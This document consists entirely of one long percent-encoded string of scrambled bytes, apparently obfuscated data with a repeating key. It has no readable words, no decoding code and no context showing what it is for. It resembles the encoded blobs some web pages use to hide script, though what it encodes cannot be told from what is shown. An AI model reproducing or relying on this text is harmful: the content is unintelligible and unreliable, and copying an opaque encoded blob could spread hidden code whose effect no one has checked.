$+%01FBN%14%05%06%0F%09%1A%02%08%07C:%00$%1FCN%12%11%16%15%1F%1C%05G%06%01\'%0ABG@21%25%00ICE%18%0E%0A%11%5BHA\',=%19KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%3C#%18KZ%1A%18%0B%1F%12%1B%0DS%0E%10%3C%03O@H*&3%1CCNB%14!%14%1BFBL8%22%3E%13BG@%08%131%1BICE%22%12%20%0B%5BHA%1D%06%09%07KZJ%0D%1A%13%15AJ%0E;%0C%25.%3C%06%09%1B%0FBG6Z%06\'&%0FQ%08%1E%09%0A%17%1A%0E%04N.?.%12%5BH%11%1C%0E%13%1C%11%1DA3%1B#%0DAJX%06$%1D%02O@H%04;#%1DCNB&%09(%1EFBL%3C\'%12%08BG@%3E&%0E%06ICE%04%11.%0F%5BHA/%3E&%18KZJ%0D%20%18%0EAJX8%25%03%1EO@H%04;#%1DCNB*4;%1AFBL%1A%0E%1D%0FBG%16%01%1C%0D%10%15%03%01%05G00%0B%10BG%10%15%0C%17%06%13%04N.+%19%0A%5BHA%1D%06%09%07KZJ%05%0C?%0CAJX%12=-%18O@H&9,%1DCNB%1001%18FBL8%22%3E%13BG@.*4%19ICE%18%0A%07%0D%5BHA%1D%02%04%1BKZJ%19-;%15AJX%0A%05%1E%1BO@H%00%22:%1CCNB%14)(%19FBL%0E-%00%08BG@&%3C%22%02ICE2%16%1E%0D%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ/%3E&%18KZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA?%3E%19%16AJ%08%13%0F%1A%1E%15%07C%07%09%03%1D0O%0E-%18%12BGBLA2%106%01FBN4X%0E%07%1F%00%08%13%00%0C%1DA%1D%3C%1E%16AJ%08%13%0F%1A%1E%15%07C%5B%0E%1C)%07O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N2%16%1E%0D%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AB56L2%3EZH1EJL2%3EX@A56LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I%22%00%1B%04FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJB%05%22%04%18KZH%17%08%1E%09%0A%17%1A%0E%04N%3E%09%18%0D%5BH%11%1C%0E%13%1C%11%1DA3%0F&%14AJX%0E%08:%00O@H%04;#%1DCNB%04=%12%03FBL%1A%20#%13BG@%0C%06%13%03ICE%3E?/%10%5BHA7%1A%10%07KZJ%19%07%08%15AJX%20?/%1AO@H%18$0%04CNB%00%20%12%1FFBL%1A%0E%1D%0FBG@%14%00%00%01ICE%22%203%13%5BHA%1D%06%09%07KZJ%0D%20%18%0EAJX%12%07%00%05O@H%14/%19%07CN%149%15*/5%3E?\'%0A%5BH7S%00%00%0B%0DH%07%1F%00%08%13%00%0C%1DA%1D%1E%1F%09AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136NBKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4%3EZJBEJL2%3EXIAE0L2%3E.:A56:@J%0E%07%1F%00%08%13%00%0C%1DA;%05%00%09AJ%08%13%0F%1A%1E%15%07C%5B%12%03%0D%19O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N%18%0A%07%0D%5BH%11%1C%0E%13%1C%11%1DABOJ%3C4H(%3CC5@FB8.JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G$%0B%16%0FBG%10%15%0C%17%06%13%04NCOBBX:7ECLB8X:730L2%3E.HCDC*#%05%02ICGBLAH(:A50LH8.JKE0:4H(J136:B8.%3C1E0:48X:736N%14%05%06%0F%09%1A%02%08%07C%1C%0B%02%00CN%12%11%16%15%1F%1C%05G%06%154%0DBG@&%3C%22%02ICE:&$%11%5BHA7%0A*%1AKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%01/2%07K%22$2%00B%1C%1B%06%07%14%18%00K%08=%14%00:;+3%094X%0E%07%1F%00%08%13%00%0C%1DA%01/$%09AJ%08%13%0F%1A%1E%15%07C%5B%02%13(%1FO@J($.:%1BO@%3E%5B(%25%00%18O@J%0E%07%1F%00%08%13%00%0C%1DA\',9%09AJ%08%13%0F%1A%1E%15%07C%04%05?%01CNB%0C%093%02FBL,/%03%08BG@%3E%08.%00IC%13%0D%12%07%00%07%08%05%00K%00%11*%1DI#%17\'%09E%00%06%22%04B.%11/%0D_$:%1D%04N%12%00%1C%0F%19%1AK%00;%15%1C%5C;%19!%0BA*%0A-%04B%22%1E%25%0D%5D%0D%0F%00%0C%13%01N%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7GB%5C%05%06%07A+#%06%08T*8%02%1DF%08%12*%0D%5EIAO@%3C4J_%068%18%04NR%0F%16%15J%0D$%17%06%5E61%19%01P%11%08%11S%16%20%09%04ZAS%1CSZ_YRYNEW%5BWRNR%18%1F%04%1EN2,%03%0CH%16%02%07%07%02A%149%06%05RCW%06UCQXZ%5DBY%1BBQZ%5C)N@%18%00%16%03%1A%08%0FA%149%06%05G%10%04%08%10%16AB%5E%04QYSCU%5DK%5DR%5CW@HP%19!%00%06%5E%5BQ%12W/_-&GLZ!_PZSEVY%5BB%5C%12%00%1C%0F%19%1AK%14.%02%1C%5C#%17\'%092:8%0B%053P&$%0E%1C%5C;%19!%0BA%22%3E%0C%05B@%3C2H(:KE0:BBX:73@%3CB8.%3C7E0:48X:730LHH(%3C73G%04&%13%1CLBE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136NDHRJ13BNB%104%00%05E:%10#%0F%5B%20\'%03%04K%0A,%03%0ECU%08(%19%0CNI%09!%1B%08C&%05\'%04GN%04%1C%20%1DZ%17%0C%19%02%08%08H%02%0B%1D%0EGAR@P%5BZ%5BBY%0CAQZ%5EYT@Y%04+%0D%01V%3E%22%09%1C%5D%09%1B(%09DKXJ1E0:48X:73BXAS%1CPZ%5E%5BVYUVQ%12_%5BWY\'Z%5BB%5E%13SYS0TO%5E%04UYSCTZGP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRDPO%5E%13VYSB%20CT%1C-%0E%0CNIZ%01YW%5ESAQGXRVYUZZ3%25%01%08THX:A56:2H(%3C7C@FB8.Z%08%1C%0E%06%02X%10%00%19%0BKOY,AW%5E%5D%5ET%5EVDDRGQ%10#%04%1C%5CBX%5C%5EZU%5EQ%05%5C%5BS%5CSAHQ7%20%0D%06HXZ%08%1C%0E%06%02X%0E%1C%17%0D%04%09%1A%17S4%22%0A%04Z0%1A8%11B/&%0A%06O%143%1C%01B%5C%1F%02%01A?%0C9%08TKC%19%5E%5E%5BR,FC%0EX%5E%5BW%5BRZZ%1D%06%02%0B%0CK&%038%01WOY%0CAQ_%5D_QDUKSS%5BBN%1A%14%1A%15%09%06C2%0B1%1CH%11%0D%0A%14%0CC%5BQ%05%5C%5BU_VALZ%16ZW%5C%5B7HP;%095%06%5E%5BQ%12_%5B$X%20%5EQ%05%5C%5BR%5ETFHQ%15**%04%0CN0%1D$%07O(.%1E%0EFE@%3CB8.%3C1E0:4NX@A56K%3C+%17%0ECU%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05%5C%5BQ%5DUGLZ%16ZW-R2HP;%095%06%5E&)%0E%01UZB8(J15@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3ELIXXYUXPVQ%05%5C%5BWYRAHPF%5D_ZQELZ%01YW%5CPCVCU%09%15%0C%02%18Z%17%1C%0E%13%1C%11%1DA+#%06%08R%1E)%07!+0*+1%1DIC3V%08%07%10%19Z%0C%1B%05%04%1D%0A%1C%0FJ%19%0F2%06KZ%1A%18%0B%1F%12%1B%0DSI%05%0C?%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K60(%1CIC%15%19%02%1D%16%01%0FJFCL2%3EX@A56LAHX:A56:2H(%3CA56:@JYI3%03%07%15AJZHAF@L2H(%3C75@%3C4%3EXIAE0L2%3E.:A56:@NX@A56N%14%05%06%0F%09%1A%02%08%07C%00%00%25%01CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00IC%13%0D%12%07%00%07%08%05%00K*?&%1CIC%15%19%02%1D%16%01%0FJF@%3C4HRJ13@OBH(J136%3CB8.J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZH%17%08%1E%09%0A%17%1A%0E%04N%04?!%0C%5B(9%17%04N%12%11%16%15%1F%1C%05G%067%04%121\'8%1E%06%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%3E%25%06K%3E%15.%02B%1C%1B%06%07%14%18%00K%08=%14%00:\'%1A/%0B4X%0E%07%1F%00%08%13%00%0C%1DA%05%18,%0BAJ%08%13%0F%1A%1E%15%07C%5B8%07%02%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA#%1F%13%0BAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FBL(62%10BG@%00\'%10%1AICE2(%04%16%5BHA%191.%1AKZJ#)1%17AJX%12%07%00%05O@H*%00\'%1DCNB&%09(%1EFBL%1A%20#%13BG%16=%0F(6:%19%25%0F%12AJ.%5C%01;)%08R%05%06%0F%09%1A%02%08%07C%18%12+%02CN%12%11%16%15%1F%1C%05GAKX:7EJL2%3EXIAE0L2%3E.:A56L2%3E.HCDC%00/4%03ICGBLAH(:A50LHH(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C7G%16%01%1C%0D%10%15%03%01%05G,%0D%01%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1#%13(%01KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%0C%17%1C%0F%5BH%11%1C%0E%13%1C%11%1DAB7(1%05KZH1;\'%00%1CKZ%3CBG%16%01%1C%0D%10%15%03%01%05G(%08%1F%0DBG%102%03%05%01:%099/%16AJ.%5C0%08%20%22R6%19%07%185%1C%0B%00%11%5BH7S%3E7%1B%12((%0B%20%1AO@%3E%5B4%00%08%19NR%008%04%19S%3E%0D%0F%11(I?%14;%0BAJZJB/%1C,%03KZH7FB%5C%0A(%16%121F%1C)%1B%08%5BHCEC&%20%01%00ICG6Z2%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%06%08%05KZ%1A%18%0B%1F%12%1B%0DSIAO@%3C4HRJ13BLA:%1E%0D%18FBN%14%05%06%0F%09%1A%02%08%07C%10&%08%03CN%12%11%16%15%1F%1C%05G%20(%18%0CBG@&%3C%22%02ICE%18$9%11%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ+#%02%04KZ%1A%18%0B%1F%12%1B%0DS%029%1D%1EO@H6%1B;%04CNB.)1%01FBL0,%1E%14BG%16%01%1C%0D%10%15%03%01%05G0%20%25%0DBG%10%15%0C%17%06%13%04NC%04%04%0C%1FICG0%22-7%03IC3C6%3C%19%00ICG%16%01%1C%0D%10%15%03%01%05G(&*%0DBG%10%15%0C%17%06%13%04N%0C%13%11%11%5BHA?**%1BKZJ+?%13%0CAJX8%0B#%18O@%1E)%07!+0%00%05%09%03IC3V%081+%1CZ%0C%1B%05%04%1D%0A%1C%0FJ;%117%05KZ%1A%18%0B%1F%12%1B%0DS$%10?%01O@H%1C%17-%02CNB%0C%05&%06FBL%0E%17%0B%13BG%16%01%1C%0D%10%15%03%01%05G%1E!%20%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1%0D%1A%15%1BKZ%3C%17%08%1E%09%0A%17%1A%0E%04N:%10#%0F%5B%12%13#%07K%1A0%09%0CF;?$%04J%08%0D%0F%1AK%089%17%1E%5CHLP%11%08%11S0;%19%06ZAS%1CSZ_%5CWYNC%19%5B%5EX&QJH%1A%06%0B%1FG%02.%1D%0CQ%01;%0B%1EY%04%09%03%02%0EO82%04%0CVFYQ%5BQFRO%5E%04UYSCS_GB%1C%1A%14%1A%15%09%06C68%14%1EH%11%0D%0A%14%0CC%5BQ%12_%5BS+S%5EQ%05%5C%5BU%5BWBHP?:%10%04%5E%5BQ%05%5C%5BW%5ERGLZ%16ZWX!FHQ%15%1D%06%1BC%3E/%1B%03VOY%0CAQ%5EZ_SDS%0BPZWZU@X%04%09%03%02%0EO$-%02%0CVF%5B%08%5BSBR%5EZFQ_Q@XCG%18%10%00%17%10%09B#%25%16%04J%08%02%0B%1D%0EGAS%0BX.V/%22%5DNC.%5EYXW_T@TCT&)%18%0ENI%5CWRP_NC%0EX_%5BS_PZZ%08%1C%0E%06%02C%1C1%06%19P%04%08%10%16AB%5C%5DUXZCDZ%01YWYSCVCT&)%18%0EN%0A\'%00%06YT%10%0A,%06@%07%02%07%04%07%09UF%5B%1FP\'K%25/ZFW&WDRZX%5CT%5CJIIZ%01_WYRETOX%5ER%5EUZZ%08%1C%0E%06%02X%0E%0E:%1A%06LT%10%0A,%065%00*%07%0E.Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZ%5C%5DSYNC%19%5B%5E%5E%5EYJI0;%19%06Z%02.%1D%0CV%1D8%1D%04H%5B4%3E-%06ZT%5E%06%0F%0E%0B%0D%0E%07%06%17%5E%19%17&%0BG%0F%16%0F%0D%1A%03%5D%3C70%0CCQCU_QAU%5DK%5B%08%5BSCQXXB%5DAS%1CPZ%5E%5BU%5BRVW_%5B%5DQ@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQ%5B%5B%5BB_VFT%5CGQ68%14%1E%5CB%5E%13TYS@%25O%5E%04UYSCP%5DGP%0C$%0D%1E%5C%19=%11%0AR%01%01%04%0B%05P%04%08%10%16AB%5E%04UYPGWZC%5B%1FXSDPSGQ68%14%1E%5CB%5E%13UYSA%20O%5E%04UYSCP_GP%0C$%0D%1EJAU%09%15%0C%02%18Z%17%13%16%15%0C%17%06%13%04N%047%1D%0EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%09!%0F%04KZ%1A%18%0B%1F%12%1B%0DS%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%0E-%00%08BG@21%25%00ICE%18%0A%07%0D%5BHA%05%1C#%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ\'%20%0C%04KZ%1A%18%0B%1F%12%1B%0DSI#)1%17AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K.%0C:%1EIC%15%19%02%1D%16%01%0FJF%1C!?%11%5BHCE0:%14%05%06%0F%09%1A%02%08%07C%18%06%08%00C%22%0B0%1EH%11%1C%0E%13%1C%11%1DA%05:%1C%142&%112%073P%1A%0F%16%1D%02%1E%07%04%09I%04%177%07FB%1C%1B%06%07%14%18%00KOBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZLAO@%3C4JXIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&0/%1EIC%15%00%048%12%5BH1%09%1F!%01KZ%3CW4%0D,,8%10%10%10%06CN4X%0E;%0C%25.%3C(&*%0DBG6Z0$%14%08Q%08%1E%09%0A%17%1A%0E%04N%08%069%0E%5BH%11%1C%0E%13%1C%11%1DABFCLB8X:730L2%3E.HEF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BNB8.H1EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ%19=!%04KZ%1A0%08%20%222%00%02%1B%02FB:T%08%100%1BFB%3C%0E%175%09BG6%5C%02%00%22%10BG0%14%08,%1CICE%08$8%13%5BH7S1%01%22&(%16%12&%1BO@%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ7%3C.%04KZ%1A%18%0B%1F%12%1B%0DS%07%1F%00%08%13%00%0C%1DIC%15%16%5C%14%05%06%0F%09%1A%02%08%07C2%16!%04CN%12%11%16%15%1F%1C%05G%1A%20#%13BG@%00%1D%1B%01ICE%22%020%0E%5BHA?**%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%12)%03KZ%1A%18%0B%1F%12%1B%0DSI%01/$%09AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%10%1D&%19IC%15%19%02%1D%16%01%0FJF%18$9%11%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I:%06)%00FB%1C%1B%06%07%14%18%00KOH8.J13B%3CB8.%3C%17%08%1E%09%0A%17%1A%0E%04N%18%16%10%09%5BH%11%1C%0E%13%1C%11%1DAB\'(0%03KZH1;\'%00%1CKZ%3CBG%16%0B%0C%17S4%18,%01%5C%0F%16%1D%02%1E%07%04%09I%0C%1D%12%00F:%08%1F%09Z%1A%18%0B%1F%12%1B%0DS%0E%3E%19%18%3C8%0C%05%0B7U%16%01%1C%0D%10%15%03%01%05G8*%1A%0ABG%10%15%0C%17%06%13%04N%00%048%12%5BH1;\'%08%02KZ%3CQ%13%0D%12%07%00%07%08%05%00K%14%22%0F%18IC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N&!%0A%08%5BH%11%1C%0E%13%1C%11%1DA/%22%1B%0EAJX%12%07%00%05O@H%1C%03%3E%05CNB%10$%22%19FBL%3C;5%12BG@%14*3%01IC%13%0D%12%07%00%07%08%05%00K%08!%05%18IC%15%19%02%1D%16%01%0FJF@L2H(%3C75@%3C4%3E%5EJKE0:@H%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK6%07%3C%1DCN@J%0E%07%1F%00%08%13%00%0C%1DA#-%3C%0DAJ%08%13%0F%1A%1E%15%07C%5B,%02%0B%05O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA%01+1%0DAJ%08%13%0F%1A%1E%15%07C%5B@13@%3C4J(JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G,%19%22%0BBG%10%15%0C%17%06%13%04NC*%19%10%03ICG02%25%04%06IC3CN%14%05%06%0F%09%1A%02%08%07C%14#%3E%04CN%12%11%16%15%1F%1C%05G,/%03%08BG@%22%25%13%1AICE.%09%1B%0F%5BHA%0D%0E4%1AKZJ%09%0F;%0AAJX(%0F7%06O@H%22%0A%01%00CNB%00%0A/%00FBL%1E%176%0BBG@%10\'%09%06ICE%0C%17%1C%0F%5BHA%1D(7%1BKZJ%05%22%02%16AJX%12%07%00%05O@H%14/%19%07CNB:%06)%00FBL%20%06*%0CBG@%0C8%12%00ICE%18,%05%08%5BHA%01%115%01KZJ%01%19/%15AJX%0A3#%00O@H%04#9%02CNB%10%1A%02%18FBL%1A%20#%13BG@&%20%09%1AICE%3E?/%10%5BHA%09%25%14%00KZJ%01%01%1B%17AJX%0A%05%1E%1BO@H%14%15%12%1CCNB&%19%06%1AFBL,%09%14%11BG@.*4%19ICE%04%11.%0F%5BHA;%0D%04%05KZJ%1D,8%0BAJ%0E%0D%0F%1AK%00?$%18%5C1L=%1E%01%1BQMH%17%17%1D%08A_C%10%02%16+%18%09%16%1D%07%02%06?%15%0F%08%113%06%10%0F%0D%19QMH%06%01%0D%0F%1F%14%1CHBI%0F%03%09%15%1D%0D%13%0C%1B%0DA_C%02%03%06%1C%05%19%09CFL%03%0A%04%18%1F%1B%10VIKK%0B%1E%0C%11%02%11%1DRA_C%02%03%06%1C%05%19%09%5BHBI%0F%04%0E%08%0D%10%14%0E%07%0E%0FKCFL%03%0A%04%18%1F%1B%10%0B%0B%00%05XQMH%06%06%1C%05%19QMH%06%06%1C%05%19%09%0DHBI%0F%07%0FQMH%06%0E%1A%05%18QMH%06%17%1A%08A_C%02%12%16%06%10%1DQMH%05%0B%0DKOQ%0A%0A%0B%0E%07%0E%0D%1B%0C%07%15%07%1D%13A_C%01%0E%0E%02%09%04%1D%09%07%03%10%0B%13%19KCFL%00%07%0C%06%13%06%04%06%06%0A%12%0F%09%1BQLGE%03%0B%16%04%06LGE%03%0B%08%0C%0D%12%0F%0C%05%18QMH%04%01EEA%19%0B%00LGE%03%09%19%1B%00LGE%03%09%19%1E%00LGE%03%09%19%1E%15LGE%03%09%1F%10%13%0E%10%17KOQ%0B%00%02%1A%1E%0D%05%14%1C%0BLGE%03%09%1F%10%13%1E%07%0F%12A_C%00%04%0C%0F%0D%0FQMH%04%01%00%15%07%18%0D%11LGE%03%09%0E%11%13%02IKK%09%1F%04%0FLGE%03%0F%16%04%13%0F%0D%00%05A_C%00%0E%16%17KOQ%0B%0F%0E%07%00%14%03%1ECFL%01%02%09%0F%14%1C%10%02%01%1C%05%1EQMH%04%0D%03%10%0B%14%11HBI%0D%0F%04%09%1D%0E%02%10%05%05%13QMH%04%0D%00%13%1F%17%0D%11%14%07%0D%12%0F%0ECFL%01%01%0E%1E%08%09%10%02%0C%17%01A_C%00%08%0C%1A%12%0B%09%0D6%16-_%01A_C%00%15%07%0A%09%1E%19%09%11%03IKK%09%08%0D%07%0E%16%0D%01%18%1E%06%16%0A%00%0B%12A_C%00%11%01EEA%19%1E%15LGE%04%0B%0E%0D%0C%01%00%07%12%1E%12CFL%06%0B%02%03%0E%0B%02%15%06EEA%1E%01%11%02%01%0D%09?%0B\'+%09IKK%0E%15%0AHBI%0A%0F%07%1B%01%0DLGE%05%08%15%1B%17LGE%05%07%1B%01%0FLGE%05%07%1B%01%0F%06%06%0A%12%0F%09%1BHBI%0B%0D%0B%13%04%02%03%10%0B%13%19%1FCFL%07%1E%0F%19QMH%02%12%01%13%1EQMH%02%12%01%13%1E%1BCFL%07%16%10A_C%05%06%0F%07%0C%13%14%09%0E%02IKK%0C%13%1A%0E%06IKK%0C%13%1A%10%13%0C%0F%0D%0FQMH%01%0D%1C%0D%06%15%0F%0A%09IKK%0C%0F%04%0F%09%03%03%05A_C%04%02%0C%0A%05%18QMH%00%07%1D%03%02%16%0D%00%0F%16EEA%1D%1B%17LGE%07%19%0E%06%16%0A%00%0B%12A_C%0B%06%0C%0A%19%04%0F%05%0E%02%10EEA%12%09%102%1EWXW1%07HBI%06%05%19%16%07HBI%07%02%0B%14CFL%0B%0C%01%04%1B%0B%00%08%17%00%14%04%0F%05HBI%07%02%0B%14%09%00%04%0D%1B%0E%1E%14%1D%0E%05%07%1CKOQ%01%07LGE%09%0E%1F%06%17%0E%04%07%05%18QMH%0E%0C%0A%09%18%13%12%19%08IKK%01%1B%1A%17%06%09%1C%05%0E%03%1C%0C%10%03EEA%11%0D%0D%09%15%01%12%1EQMH%0C%07%17%03%05%14%1B%16%0A%07%1C%0B%0F%03CFL%09%0B%19%09%15%06%10%12%0F%0B%12%19%1F%0B%11%02%16EEA%11%07%0D%13%0DEEA%11%07%0D%13%0D%00%12A_C%08%08%0C%1A%0F%04%0F%05%0E%02%10EEA%11%1A%06%03%0B%0B%14%01%1B%09%11%13IKK%01%08%0D%07%0E%16%05%01%18%0E%0DHBI%05%12%0F%1E%01%17%0C%0D%1C%14A_C%0F%06%11%1A%0E%0B%17%0DHBI%02%0F%0D%13%06HBI%03%01%03%16CFL%0F%01%02%03%13%04%0ALGE%0D%05%18%01%0F%02IKK%07%15%0A%0A%0B%0C%0BKOQ%06%02%04%0A%00%01%07%1FCFL%0C%0F%0D%0FQMH%09%0B%0D%0B%04%1B%05%06LGE%0F%19%15%01%17%02IKK%1A%1B%1A%0C%0B%07EEA%0A%09%10%14IKK%1A%1B%1B%10%08%10%0AKOQ%18%02%14%11%19%0F%18%1ECFL%12%0F%13%19%0D%07%11%13IKK%1A%1B%1B%14%08%10%0AKOQ%18%02%14%15%01%12%1EQMH%17%03%19%0F%18%1ECFL%12%06%0F%04%1FCFL%12%07%0EA_C%13%0B%18EEA%0A%07%10%13%03%02%03%05%1E%0DHBI%1E%0F%19%0E%0B%0C%03%07EEA%0A%07%10%13%0E%0B%09%1E%00%09%0B%0BIKK%1A%08%01%15%06%16%0B%0B%0F%03CFL%12%1B%02%06%13%0B%08%02%1BEEA%0A%1FHBI%1E%17%0EQMH%17%15%01%12%0EQMH%17%15%1C%04A_C%11%12%07EEA%09%0D%00%15%07%1AKOQ%1B%06%04%10%0B%14%1BQMH%14%07%0D%12%0F%0E%19%16%02%11%1A%09%05%14CFL%11%06%09%1A%0A%01%0D%00%03%0A%04%18%1F%1B%10LGE%13%02%13%18%13%0E%0C%09%01%0E%1E%1A%06%14%11_KOQ%1B%0B%0E%12%1E%09%04%1D%09%07%03%10%0B%13%19HCFL%11%01%03%03%1B%04%10%02%01EEA%09%07%00%0E%03%02%13%0F%19%1D%11%0E%16%17%0E%1F%17%0A%06%15IKK%19%15%0B%10%02%01EEA%09%07%08%06%09EEA%09%1B%0DLGE%13%1E%1F%1D%06%15%0C%1B%0D%07%1F%1AHBI%1D%14%18%1B%1B%10%02IKK%19%0E%1A%06%02%16EEA%09%1D%11%09%03%03%05A_C%10%10%0B%08%14A_C%17%06%1AEEA%0E%09%1B%09%17%03%02%0F%08CFL%16%0B%0CA_C%17%02%0E%0B%06%05%14CFL%16%0B%0C%0F%1C%07%0D%09%10EEA%0E%0D%0F%02%04%01%0E%04%0F%05%0E%02%10EEA%0E%0D%0F%02%04%01%0E%05QMH%13%07%02%05%1A%12%07%0D%02IKK%1E%15%03%06%09IKK%1E%15%03%06%09=%0F%15%1E%12CFL%16%01%0B%0F%14%09%16%13%0AEEA%0E=%12+%5B%025%1B6Q%13%0F%0D%00%05A_C%16%0B%0B%0D%01A_C%16%14%07%1CKOQ%1D%10%02%10%00%01%07%1FCFL%14%0F%14A_C%15%06%16%00%15%07%18%0D%11LGE%16%03%1BCFL%14%01%12%04%1B%05%06LGE%17%0B%19%00%17%10%0D%01%12%0EQMH%10%03%09%17%05%15%1A%07LGE%17%0F%18%00%0C%08%09%1D%05%09%08%0D%17LGE%17%0F%18%1B%0A%13%07EEA%00%01%13LGE%1A%03%0A%0B%0C%03%07EEA%0E%1A%02%04%09%3E%01%0D%1F%3E%0A%02%15EEA%1F%06%02%05%0E%0B,%03%14%037%15%03%0D%0B%03%14%0FHBI%0B%0E%0B%18%04%06/%07%0F%12%1E8%0D%02%136%07%0D%0F%08CFLMA%13%0F%08%1E%06%15S%5E5D%17%09%17%08%0E%17%14%03%19%1B6I%01%01%0DEQMH%14%07%1A4%18%1B%0B%08%02%10;5%18%16CFL%0F%0F%14%05%17%076I%12%06%10A_C%10%02%16=%09%1E%1F!%07LGEQ%5EI%5B%5BVREEA%19%1A%06%06%16%0B%25%06%1F%05%06%09%16EEA%09%0B%11%0E%12%1AKOQ%0F%06%13\'%02%05%07%1F%06%17%14%20%174%0B%1D&%02%0A%07EEA%1B%1B%1A%09%01EEA%09%1A%00LGE%0D%0B%0E%07%0E%087@%0A%19QMH%17%03%1C%05%04%0E&%0C%03%07EEA%13%06%10%02%10%1A%22%0F%1C%07%11%02I:R%05%06%0F%09%1A%02%08%07C:6%20%05CN%12%11%16%15%1F%1C%05GAH(%3CCECO%0E%0B*%12BGBMA%0456%1AFBN@%1E%15%14%04%0D%1F%0E%06%0DS%029/%00O,77%0AC%15%19%02%1D%16%01%0FJ%01?%10%1A865.%056%5C%14%05%06%0F%09%1A%02%08%07C*.%1F%05CN%12%11%16%15%1F%1C%05G0%16;%0BBG@%103*%00ICE%18%0E%0A%11%5BHA%1D(7%1BKZJ/%1C(%0FAJX%160\'%18O@H%18$0%04CNB%14)(%19FBL%0E-%00%08BG%16%01%1C%0D%10%15%03%01%05G(2%0B%0ABG%10%15%0C%17%06%13%04NC%00/4%03ICG@%3C4%1E%15%14%04%0D%1F%0E%06%0DS4&%01%00O@%18%01%04%1E%1B%19%09I%08%1C%11%1AFBL%1A%20#%13BG@%00\'%10%1AICE%3E?/%10%5BHA%1D%02%04%1BKZJ3%1F%1C%09AJ%0E%07%1F%00%08%13%00%0C%1DA%1D%20%19%0CAJ%08%13%0F%1A%1E%15%07C%00%10%13%04CNB&%01%22%02FBL,%110%09BG@%00%1D%1B%01IC%13%0D%12%07%00%07%08%05%00K%10%01%05%1FI3%07%02%0B@%18%01%04%1E%1B%19%09I%0C\'%16%1952%0E%00%0F.Z%17%08%1E%09%0A%17%1A%0E%04N%18%023%08%5BH%11%1C%0E%13%1C%11%1DAB+\'%17%00KZH1;\'%00%1CKZ%3CBG%16%10?%25%1EICU%0D%12%07%00%07%08%05%00K2%0F%00%1FIC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1/%0C%06%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%04%05=%08%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AK56N2H(%3C7%13%0D%12%07%00%07%08%05%00K6%0A4%18IC%15%19%02%1D%16%01%0FJ%01%115%01KZJ#%1B%22%0FAJX%12%07%00%05O@H%14%15%12%1CCN%14%05%06%0F%09%1A%02%08%07C%188\'%05CN%12%11%16%15%1F%1C%05GN?%06QZY%5B@%14%05%06%0F%09%1A%02%08%07C%3E;:%05CN%12%11%16%15%1F%1C%05GA:%169%05FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%05%149%0FAJ%08%13%0F%1A%1E%15%07C%5B$%18%1B%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA;/%3E%0FAJ%08%13%0F%1A%1E%15%07C%5B8%1F%14%1FO@J